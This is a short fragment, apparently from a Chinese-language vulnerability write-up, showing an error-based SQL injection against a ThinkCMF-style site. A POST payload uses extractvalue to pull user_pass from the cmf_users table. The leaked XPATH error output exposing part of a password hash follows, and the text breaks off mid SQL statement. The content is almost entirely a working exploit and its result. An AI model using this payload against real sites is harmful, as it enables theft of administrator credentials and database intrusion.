 Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
data
post[id][0]=bind&post[id][1]=2 and extractvalue(1, concat(0x7e (select user_pass from cmf_users where id=1 ),0x7e))
)
用户密码
105:XPATH syntax error: '~###42cb4ae1bdc0ceffe51e8222e7be' [ SQL语句 ] : UPDATE
cmf_posts` SET `post_modified`='2021-05-18 10:14:02',`smeta`='{\"thumb